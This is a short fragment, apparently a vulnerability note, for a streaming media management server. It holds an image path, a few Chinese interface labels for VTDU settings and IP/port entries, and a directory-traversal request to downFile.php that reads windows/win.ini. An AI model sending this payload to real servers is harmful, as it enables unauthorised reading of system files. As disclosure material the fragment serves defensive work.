 7788/systemLog/downFile.php?fileName=../../../../../../../windows/win.ini
流媒体管理服务器
VTDU配置
添加 删除
编号 IP地址 端口
bgbing安全